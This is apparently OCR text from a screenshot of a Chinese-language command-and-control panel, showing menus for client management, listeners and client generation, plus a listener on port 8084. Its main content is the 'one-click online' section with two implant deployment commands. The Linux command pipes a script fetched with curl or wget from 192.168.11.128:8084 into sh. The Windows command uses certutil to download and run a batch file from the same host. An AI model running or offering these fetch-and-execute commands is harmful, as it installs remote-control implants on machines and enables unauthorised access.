 管理平台
仪表盘
客户端管理
监听管理
客户端生成
插件运行
仪表盘
监听管理
客户端管理
监听管理
批量选择
ID 备注 模式 监听地址 外网连接地址 超时心跳次数（次）
1 test tcp 0.0.0.0:8084 192.168.11.128:8084 30
一键上线命令查看
Linux 上线命令
1 (curl -fsSL -m180 http://192.168.11.128:8084/slt||wget -T180 -q
http://192.168.11.128:8084/slt)|sh
Windows 上线命令
1 certutil.exe -urlcache -split -f http://192.168.11.128:8084/swt
C:\Users\Public\run.bat && C:\Users\Public\run.bat